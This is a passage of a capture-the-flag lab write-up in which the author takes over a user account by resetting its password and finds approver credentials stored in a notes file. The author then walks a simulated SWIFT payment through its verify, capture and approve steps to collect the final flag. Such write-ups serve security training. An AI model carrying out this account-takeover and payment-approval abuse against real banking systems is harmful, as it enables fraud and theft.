
so, i changed password of a.holt, and logged in to using RDP on JMP host from BANKDC, after logged in as user, opened file explorer and found a notes saying credentials have been activated, as you are an approver.


username = "r.davies" #Change this to your approver usernamepassword = "thereserveapprover1!" #Change this to your approver password
logged in as provided email and password and approved the transactions.

after approving go to e-citizen portal and enter Y to get the flag.
moving forward to final flag, which is SWIFT PAYMENT MADE
SWIFT PAYMENT MADE
by going to e-citizen portal and selected [20] to get the task, and selecting 20, it says:
Task to do:
This is the final check! Please do not attempt this if you haven't completed all of the other flags.Once done, follow these steps:1. Using your DESTINATION credentials, authenticate to SWIFT2. Using the PIN provided in the SWIFT access flag email, verify the transaction.3. Using your capturer access, capture the verified transaction.4. Using your approver access, approve the captured transaction.5. Profit?
First task is to authenticate to Swift using provided destination credentials.

after login click on PIN Confirmation


Third task is using capturer access, capture the verified transaction, so, logged in as Capturer credentials.

after login click on forward to forward the transcation, after that logged in using Approver acccount and approve the transcation.

that’s it, now got to e-citizen portal, and enter Y to get the final flag.
After getting the final flag, I completed the All Task and Compromises the whole network. This lab require exceptional skills and knowledge to overcome the obstacles, achieving a remarkable level of control over the entire environment.